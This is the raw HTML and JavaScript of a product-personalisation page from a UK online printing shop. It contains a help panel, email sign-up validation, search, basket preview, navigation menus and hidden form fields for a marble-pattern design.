    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ7606NiLTZuY34HnYouT5ts9fF2HYTj52uTXqjPMNEhD2yRZEckHnXrorGLPm5tDPl2Lc77baNbLtWy-a62AwMuUg' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9GI2pReqTVRzSepLSVYm734" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10008200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="marble, stone, elegant, grey stone, pattern, marble" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
